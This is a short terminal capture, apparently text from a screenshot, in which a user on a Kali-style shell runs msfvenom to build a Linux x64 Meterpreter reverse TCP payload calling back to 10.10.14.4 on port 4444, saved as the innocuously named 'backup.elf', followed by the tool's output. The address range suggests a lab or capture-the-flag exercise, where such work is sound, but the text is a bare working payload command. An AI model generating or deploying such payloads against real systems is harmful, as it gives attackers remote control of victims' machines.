 ┌──(hyken㉿testtestlinux)-[~]
└─$ msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=10.10.14.4 LPORT=4444 -f elf -o backup.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
Saved as: backup.elf